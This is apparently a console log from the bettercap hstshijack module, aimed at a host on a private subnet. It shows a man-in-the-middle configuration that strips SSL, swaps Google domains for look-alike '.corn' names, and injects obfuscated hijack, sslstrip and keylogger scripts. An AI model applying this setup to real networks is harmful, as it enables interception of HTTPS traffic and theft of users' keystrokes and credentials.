 192.168.139.0/24 > 192.168.139.132 » hstshijack/hstshijack
2023-11-12 08:38:58 inf hstshijack Generating random variable names for this session ...
2023-11-12 08:38:58 inf hstshijack Reading caplet ...
2023-11-12 08:38:58 inf hstshijack Indexing SSL domains ...
2023-11-12 08:38:58 inf hstshijack Indexed 2 domains.
2023-11-12 08:38:58 inf hstshijack Module loaded.
Caplet
hstshijack.ssl.domains > /usr/local/share/bettercap/caplets/hstshijack/domains.txt
hstshijack.ssl.index > /usr/local/share/bettercap/caplets/hstshijack/index.json
hstshijack.ssl.check > true
hstshijack.ignore > undefined
hstshijack.targets > *.google.com, google.com, gstatic.com, *.gstatic.com
hstshijack.replacements > *.google.corn,google.corn,gstatic.corn,*.gstatic.corn
hstshijack.blockscripts > undefined
hstshijack.obfuscate > true
hstshijack.payloads > *:/usr/local/share/bettercap/caplets/hstshijack/payloads/hijack.js
> *:/usr/local/share/bettercap/caplets/hstshijack/payloads/sslstrip.js
> *:/usr/local/share/bettercap/caplets/hstshijack/payloads/keylogger.js
Commands
hstshijack.show : Show module info.
hstshijack.ssl.domains : Show recorded domains with SSL.
hstshijack.ssl.index : Show SSL domain index.
Session info
Session ID : aWLukmliqa
Callback path : /faCLzidKWxOOpgc
Whitelist path : /KjIaNkJdvCPW
SSL index path : /WCSnnnLBgUlIJx
SSL domains : 2 domains